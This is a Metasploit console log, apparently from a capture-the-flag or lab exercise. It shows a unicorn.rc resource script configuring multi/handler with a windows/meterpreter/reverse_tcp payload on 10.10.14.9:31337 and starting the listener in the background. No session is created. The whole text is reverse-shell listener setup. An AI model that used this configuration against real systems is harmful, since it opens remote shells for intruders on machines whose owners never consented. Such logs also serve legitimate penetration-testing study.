 Metasploit Documentation: https://docs.metasploit.com/
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.14.9
LHOST => 10.10.14.9
resource (unicorn.rc)> set LPORT 31337
LPORT => 31337
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
[!] Unknown datastore option: AutoVerifySession. Did you mean AutoVerifySessionTimeout?
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.9:31337
msf6 exploit(multi/handler) >